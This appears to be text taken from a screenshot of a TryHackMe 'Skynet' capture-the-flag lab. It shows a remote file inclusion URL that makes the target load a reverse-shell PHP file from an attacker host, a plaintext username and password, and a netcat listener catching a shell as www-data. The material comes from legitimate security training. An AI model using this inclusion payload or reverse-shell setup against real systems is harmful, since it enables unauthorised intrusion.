 10.10.117.135/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.6.13.19:8888/REVSHELL.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Field configuration:
milesdyson:cyborg007haloterminator
kali@kali: ~/Desktop/TryHackMe/Skynet
File Actions Edit View Help
kali@kali: ~ kali@kali: ~/...HackMe/Skynet kali@kali: ~/...HackMe/Skynet
kali@kali:~/Desktop/TryHackMe/Skynet$ nc -lvnp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.117.135.
Ncat: Connection from 10.10.117.135:38484.
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
06:09:48 up 1:23, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$